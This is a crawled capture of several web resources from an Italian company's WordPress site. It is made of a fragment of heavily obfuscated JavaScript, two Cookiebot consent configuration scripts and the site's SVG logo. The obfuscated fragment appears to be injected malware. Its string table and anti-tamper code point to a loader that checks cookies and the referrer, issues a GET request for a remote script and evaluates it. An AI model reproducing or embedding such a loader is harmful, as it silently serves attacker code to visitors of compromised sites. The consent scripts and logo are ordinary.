C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/86eba78b-1457-47b5-8864-7634da3f80a8/cc.js?renew=false&referer=www.igcferrantesrl.it&dnt=false&init=false
body_size: 216
content:
if(console){var cookiedomainwarning='Error: The domain WWW.IGCFERRANTESRL.IT is not authorized to show the cookie banner for domain group ID 86eba78b-1457-47b5-8864-7634da3f80a8. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/86eba78b-1457-47b5-8864-7634da3f80a8/igcferrantesrl.it/configuration.js
body_size: 258
content:
CookieConsent.configuration.tags.push({id:59929977,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13448246062228",url:"",resolvedUrl:"",cat:[3,4]});CookieConsent.configuration.tags.push({id:59929978,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"15446593652721",url:"https://www.googletagmanager.com/gtag/js?id=UA-55393597-25",resolvedUrl:"https://www.googletagmanager.com/gtag/js?id=UA-55393597-25",cat:[4]});CookieConsent.configuration.tags.push({id:59929979,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6893503379133",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:59929980,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10786070430413",url:"https://www.google.com/recaptcha/api.js?render=6Lfrr_4eAAAAAIOqPzf3wiII5srEgRmHxyPryFAe&ver=3.0",resolvedUrl:"https://www.google.com/recaptcha/api.js?render=6Lfrr_4eAAAAAIOqPzf3wiII5srEgRmHxyPryFAe&ver=3.0",cat:[1]});CookieConsent.configuration.tags.push({id:59929981,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5479884245537",url:"https://www.igcferrantesrl.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.4",resolvedUrl:"https://www.igcferrantesrl.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.4",cat:[4]});CookieConsent.configuration.tags.push({id:59929982,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"10456119224394",url:"https://www.youtube.com/embed/7-ABpmJtEU4?feature=oembed",resolvedUrl:"https://www.youtube.com/embed/7-ABpmJtEU4?feature=oembed",cat:[1,4]});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.igcferrantesrl.it/wp-content/uploads/2023/03/logo_new.svg
body_size: 3760
content:
<svg xmlns="http://www.w3.org/2000/svg" width="168" height="36" viewBox="0 0 168 36" fill="none"><g clip-path="url(#clip0_13_1550)"><path d="M40.4732 5.77317H40.0567V9.58003H40.4732V5.77317Z" fill="#222221"></path><path d="M44.1515 7.88127L42.7259 5.77317H42.359V9.58003H42.7653V6.56261L44.0977 8.50698H44.1938L45.5262 6.56261V9.58003H45.9427V5.77317H45.5757L44.1515 7.88127Z" fill="#222221"></path><path d="M49.187 5.77317H47.792V9.58003H48.2085V8.21605H49.1201C49.8642 8.21605 50.6141 7.83303 50.6141 6.9661C50.6141 6.24245 50.0535 5.77463 49.187 5.77463V5.77317ZM48.207 6.17082H49.1652C49.8118 6.17082 50.1962 6.47343 50.1962 6.99242C50.1962 7.5114 49.7797 7.81841 49.1332 7.81841H48.2056V6.17082H48.207Z" fill="#222221"></path><path d="M55.1618 6.88716C55.1618 6.61232 55.054 6.34478 54.8647 6.1562C54.6186 5.90913 54.2371 5.77317 53.7871 5.77317H52.1824V9.58003H52.5989V8.06401H53.6823L54.8443 9.58003H55.3729L54.1541 7.9953C54.7875 7.86958 55.1618 7.46462 55.1618 6.88716ZM52.5989 6.17082H53.7711C54.3813 6.17082 54.7453 6.44273 54.7453 6.90763C54.7453 7.37252 54.3565 7.67075 53.7551 7.67075H52.5989V6.16935V6.17082Z" fill="#222221"></path><path d="M57.2762 7.85934H59.3643V7.4617H57.2762V6.17082H59.5988V5.77317H56.8597V9.58003H59.625V9.18239H57.2762V7.85934Z" fill="#222221"></path><path d="M62.5927 7.46901C61.7481 7.29504 61.5879 7.07867 61.5879 6.73073C61.5879 6.3828 61.9316 6.1138 62.4063 6.1138C62.8111 6.1138 63.1315 6.23514 63.4475 6.50852L63.5043 6.55823L63.7693 6.22783L63.7125 6.18251C63.3062 5.85504 62.9305 5.722 62.4165 5.722C61.7073 5.722 61.1715 6.16643 61.1715 6.76728C61.1715 7.36813 61.5443 7.68391 62.4587 7.86958C63.2771 8.03477 63.4315 8.24529 63.4315 8.58738C63.4315 8.97187 63.082 9.24086 62.5825 9.24086C62.083 9.24086 61.7321 9.09321 61.3244 8.71603L61.269 8.66486L60.9953 8.97918L61.0492 9.02742C61.5151 9.44553 61.9826 9.6312 62.5665 9.6312C63.3208 9.6312 63.8479 9.19116 63.8479 8.54937C63.8479 7.97191 63.4722 7.64882 62.5913 7.46901H62.5927Z" fill="#222221"></path><path d="M67.1928 5.74686H66.839L65.0741 9.58003H65.5167L65.9798 8.55522H68.0374L68.5005 9.58003H68.9577L67.2117 5.78925L67.1928 5.74686ZM67.8568 8.16196H66.1618L67.0122 6.29362L67.8583 8.16196H67.8568Z" fill="#222221"></path><path d="M74.5524 7.93244H75.7712V8.87538C75.5382 9.06251 75.1378 9.25548 74.682 9.25548C73.7908 9.25548 73.1923 8.62101 73.1923 7.66637C73.1923 6.78921 73.8214 6.10211 74.6252 6.10211C75.1916 6.10211 75.512 6.31555 75.7494 6.52314L75.8047 6.57138L76.0785 6.25561L76.0217 6.20736C75.5965 5.85358 75.196 5.71031 74.6412 5.71031C73.4675 5.71031 72.7656 6.71027 72.7656 7.6766V7.68683C72.7656 8.83883 73.5491 9.64289 74.6718 9.64289C75.2091 9.64289 75.7479 9.4353 76.1527 9.07567L76.1775 9.05374V7.53626H74.5524V7.9339V7.93244Z" fill="#222221"></path><path d="M78.3385 7.85934H80.4266V7.4617H78.3385V6.17082H80.6611V5.77317H77.922V9.58003H80.6873V9.18239H78.3385V7.85934Z" fill="#222221"></path><path d="M85.0937 8.82129L82.6866 5.77317H82.3226V9.58003H82.7289V6.4632L85.1665 9.55225L85.1884 9.58003H85.5V5.77317H85.0937V8.82129Z" fill="#222221"></path><path d="M87.7658 7.85934H89.854V7.4617H87.7658V6.17082H90.0885V5.77317H87.3494V9.58003H90.1147V9.18239H87.7658V7.85934Z" fill="#222221"></path><path d="M94.7293 6.88716C94.7293 6.61232 94.6216 6.34478 94.4323 6.1562C94.1862 5.90913 93.8047 5.77317 93.3547 5.77317H91.75V9.58003H92.1664V8.06401H93.2498L94.4119 9.58003H94.9405L93.7216 7.9953C94.3551 7.86958 94.7293 7.46462 94.7293 6.88716ZM92.1664 6.17082H93.3387C93.9488 6.17082 94.3129 6.44273 94.3129 6.90763C94.3129 7.37252 93.9241 7.67075 93.3227 7.67075H92.1664V6.16935V6.17082Z" fill="#222221"></path><path d="M98.1921 5.74686H97.8383L96.0734 9.58003H96.5161L96.9791 8.55522H99.0367L99.4998 9.58003H99.957L98.2111 5.78925L98.1921 5.74686ZM98.8562 8.16196H97.1612L98.0116 6.29362L98.8576 8.16196H98.8562Z" fill="#222221"></path><path d="M101.87 5.77317H101.454V9.58003H104.011V9.18239H101.87V5.77317Z" fill="#222221"></path><path d="M106.006 7.85934H108.094V7.4617H106.006V6.17082H108.329V5.77317H105.59V9.58003H108.355V9.18239H106.006V7.85934Z" fill="#222221"></path><path d="M113.75 5.77317H112.464V9.58003H113.75C114.915 9.58003 115.76 8.77889 115.76 7.66637C115.76 6.55384 114.914 5.77317 113.75 5.77317ZM113.75 9.18239H112.881V6.17082H113.75C114.667 6.17082 115.333 6.80383 115.333 7.68683C115.333 8.56984 114.682 9.18239 113.75 9.18239Z" fill="#222221"></path><path d="M117.902 5.77317H117.485V9.58003H117.902V5.77317Z" fill="#222221"></path><path d="M125.199 8.70141C124.805 9.09175 124.456 9.24963 123.994 9.24963C123.17 9.24963 122.525 8.55814 122.525 7.66491C122.525 6.77167 123.154 6.10064 123.989 6.10064C124.556 6.10064 124.903 6.36233 125.167 6.61817L125.219 6.66933L125.515 6.36379L125.459 6.31262C125.119 5.99831 124.703 5.70738 123.993 5.70738C122.93 5.70738 122.097 6.57138 122.097 7.67368V7.68391C122.097 8.79936 122.908 9.63997 123.983 9.63997C124.717 9.63997 125.153 9.30665 125.481 8.98064L125.534 8.92801L125.247 8.64878L125.196 8.69849L125.199 8.70141Z" fill="#222221"></path><path d="M128.661 5.71031C127.464 5.71031 126.751 6.71027 126.751 7.6766V7.68683C126.751 8.80228 127.568 9.64289 128.651 9.64289C129.848 9.64289 130.563 8.64293 130.563 7.66637C130.563 6.55092 129.746 5.71031 128.663 5.71031H128.661ZM128.661 9.24963C127.828 9.24963 127.178 8.55814 127.178 7.66491C127.178 6.77167 127.811 6.10064 128.651 6.10064C129.491 6.10064 130.135 6.79214 130.135 7.67514V7.68537C130.135 8.57715 129.502 9.24963 128.661 9.24963Z" fill="#222221"></path><path d="M133.557 7.46901C132.713 7.29504 132.552 7.07867 132.552 6.73073C132.552 6.3828 132.896 6.1138 133.371 6.1138C133.776 6.1138 134.096 6.23514 134.412 6.50852L134.469 6.55823L134.734 6.22783L134.677 6.18251C134.271 5.85504 133.896 5.722 133.381 5.722C132.672 5.722 132.136 6.16643 132.136 6.76728C132.136 7.36813 132.509 7.68391 133.423 7.86958C134.242 8.03477 134.396 8.24529 134.396 8.58738C134.396 8.97187 134.046 9.24086 133.547 9.24086C133.047 9.24086 132.697 9.09321 132.289 8.71603L132.233 8.66486L131.96 8.97918L132.014 9.02742C132.48 9.44553 132.947 9.6312 133.531 9.6312C134.285 9.6312 134.812 9.19116 134.812 8.54937C134.812 7.97191 134.437 7.64882 133.556 7.46901H133.557Z" fill="#222221"></path><path d="M136.132 6.17082H137.401V9.58003H137.818V6.17082H139.089V5.77317H136.132V6.17082Z" fill="#222221"></path><path d="M143.657 6.88716C143.657 6.61232 143.549 6.34478 143.36 6.1562C143.114 5.90913 142.733 5.77317 142.283 5.77317H140.678V9.58003H141.094V8.06401H142.178L143.34 9.58003H143.867L142.648 7.9953C143.282 7.86958 143.656 7.46462 143.656 6.88716H143.657ZM141.094 6.17082H142.267C142.877 6.17082 143.241 6.44273 143.241 6.90763C143.241 7.37252 142.852 7.67075 142.251 7.67075H141.094V6.16935V6.17082Z" fill="#222221"></path><path d="M148.017 7.98507C148.017 8.7979 147.612 9.24525 146.877 9.24525C146.141 9.24525 145.715 8.77597 145.715 7.95875V5.77317H145.298V7.98507C145.298 9.00403 145.898 9.63705 146.867 9.63705C147.835 9.63705 148.434 8.99234 148.434 7.9529V5.77317H148.017V7.98507Z" fill="#222221"></path><path d="M150.126 6.16497H152.457L150.037 9.33004V9.58003H153.063V9.18823H150.643L153.063 6.02316V5.77317H150.126V6.16497Z" fill="#222221"></path><path d="M155.173 5.77317H154.756V9.58003H155.173V5.77317Z" fill="#222221"></path><path d="M158.807 5.71031C157.61 5.71031 156.897 6.71027 156.897 7.6766V7.68683C156.897 8.80228 157.714 9.64289 158.797 9.64289C159.994 9.64289 160.709 8.64293 160.709 7.66637C160.709 6.55092 159.892 5.71031 158.809 5.71031H158.807ZM158.807 9.24963C157.974 9.24963 157.324 8.55814 157.324 7.66491C157.324 6.77167 157.957 6.10064 158.797 6.10064C159.637 6.10064 160.281 6.79214 160.281 7.67514V7.68537C160.281 8.57715 159.648 9.24963 158.807 9.24963Z" fill="#222221"></path><path d="M165.168 8.82129L162.76 5.77317H162.397V9.58003H162.803V6.4632L165.241 9.55225L165.263 9.58003H165.573V5.77317H165.168V8.82129Z" fill="#222221"></path><path d="M167.875 5.77317H167.459V9.58003H167.875V5.77317Z" fill="#222221"></path><path d="M156.639 30.2619L157.203 29.588C157.545 29.8497 157.937 29.9593 158.307 29.9593C158.496 29.9593 158.577 29.9096 158.577 29.8233V29.8146C158.577 29.7239 158.478 29.6742 158.14 29.607C157.433 29.4622 156.811 29.259 156.811 28.5895V28.5807C156.811 27.9784 157.28 27.5135 158.149 27.5135C158.758 27.5135 159.208 27.6582 159.573 27.9477L159.059 28.6626C158.762 28.4447 158.406 28.3512 158.113 28.3512C157.956 28.3512 157.883 28.4053 157.883 28.4827V28.4915C157.883 28.5778 157.969 28.6319 158.302 28.6947C159.109 28.8438 159.649 29.0792 159.649 29.7166V29.7254C159.649 30.3906 159.104 30.797 158.257 30.797C157.618 30.797 157.041 30.6157 156.639 30.2634V30.2619Z" fill="#222221"></path><path d="M161.063 27.5705H162.604C163.163 27.5705 163.518 27.7109 163.74 27.9331C163.929 28.1231 164.028 28.3585 164.028 28.6845V28.6933C164.028 29.1552 163.789 29.4754 163.406 29.6611L164.14 30.7385H162.937L162.343 29.8336H162.117V30.7385H161.063V27.572V27.5705ZM162.573 29.0763C162.825 29.0763 162.979 28.9637 162.979 28.7693V28.7605C162.979 28.5573 162.822 28.4579 162.579 28.4579H162.119V29.0778H162.575L162.573 29.0763Z" fill="#222221"></path><path d="M165.456 27.5705H166.511V29.8321H167.993V30.737H165.456V27.5705Z" fill="#222221"></path><path d="M40.0597 12.6881H50.8413V16.3824H44.3656V18.027H50.3811V21.388H44.3656V25.6174H40.0611V12.6881H40.0597Z" fill="#222221"></path><path d="M55.4938 12.6881H66.4778V16.2347H59.7255V17.5461H66.0177V20.6673H59.7255V22.0707H66.5696V25.6174H55.4938V12.6881Z" fill="#222221"></path><path d="M71.3706 12.6881H77.6628C79.9446 12.6881 81.3979 13.2612 82.2993 14.1661C83.0725 14.9424 83.4774 15.9029 83.4774 17.2318V17.2683C83.4774 19.1527 82.5017 20.4641 80.9378 21.2214L83.9361 25.6174H79.0243L76.5954 21.9231H75.6751V25.6174H71.3706V12.6881ZM77.5332 18.8384C78.5642 18.8384 79.1889 18.3764 79.1889 17.5826V17.5461C79.1889 16.7142 78.5452 16.3093 77.5521 16.3093H75.6751V18.8399H77.5332V18.8384Z" fill="#222221"></path><path d="M88.1678 12.6881H94.4599C96.7418 12.6881 98.1951 13.2612 99.0964 14.1661C99.8697 14.9424 100.274 15.9029 100.274 17.2318V17.2683C100.274 19.1527 99.2988 20.4641 97.7349 21.2214L100.733 25.6174H95.8215L93.3926 21.9231H92.4722V25.6174H88.1678V12.6881ZM94.3318 18.8384C95.3628 18.8384 95.9875 18.3764 95.9875 17.5826V17.5461C95.9875 16.7142 95.3438 16.3093 94.3493 16.3093H92.4722V18.8399H94.3303L94.3318 18.8384Z" fill="#222221"></path><path d="M108.994 12.596H113.262L118.689 25.6174H114.017L113.336 23.8806H108.83L108.167 25.6174H103.567L108.994 12.596ZM112.269 20.8149L111.091 17.6747L109.913 20.8149H112.268H112.269Z" fill="#222221"></path><path d="M122.866 12.6881H126.895L131.476 18.3955V12.6881H135.744V25.6174H131.917L127.134 19.6512V25.6174H122.866V12.6881Z" fill="#222221"></path><path d="M144.151 16.3444H140.36V12.6866H152.246V16.3444H148.455V25.6159H144.151V16.3444Z" fill="#222221"></path><path d="M156.863 12.6881H167.847V16.2347H161.095V17.5461H167.387V20.6673H161.095V22.0707H167.939V25.6174H156.863V12.6881Z" fill="#222221"></path><path d="M0.993042 0.5V35.5H6.60956V33.2369H3.24868V2.76453H29.7659V5.80095H32.0215V0.5H0.993042Z" fill="#222221"></path><path d="M15.9452 17.3268V15.0052H18.329V12.7407H13.6895V15.0052V17.3268H15.9452Z" fill="#222221"></path><path d="M13.6895 33.2369H10.3287V35.5H15.9452V25.5867H13.6895V33.2369Z" fill="#222221"></path><path d="M29.7659 9.53617V12.7334H26.488V14.9979H32.0215V9.53617H29.7659Z" fill="#222221"></path><path d="M15.9452 9.53617H13.6895V15.0052H15.9452V9.53617Z" fill="#222221"></path><path d="M15.9452 1.58036H13.6895V5.80095H15.9452V1.58036Z" fill="#222221"></path><path d="M26.488 12.7334H24.2323H22.0481V15.0052H24.2323V23.3148H15.9452V21.0605H13.6895V23.3148V25.5794V25.5867H15.9452V25.5794H26.488V14.9979V12.7334Z" fill="#507149"></path><path d="M154.226 28.1889H39.8616V30.4534H154.226V28.1889Z" fill="#507149"></path></g><defs><clipPath id="clip0_13_1550"><rect width="167" height="35" fill="white" transform="translate(0.993042 0.5)"></rect></clipPath></defs></svg>